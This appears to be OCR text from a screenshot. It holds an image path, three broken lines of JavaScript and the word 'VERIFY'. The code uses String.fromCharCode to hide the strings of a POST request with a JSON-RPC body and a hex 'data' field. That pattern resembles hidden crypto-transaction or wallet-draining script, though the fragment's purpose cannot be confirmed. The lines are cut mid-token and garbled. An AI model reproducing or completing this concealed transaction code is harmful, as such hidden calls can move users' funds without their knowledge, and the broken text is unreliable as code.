
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,
VERIFY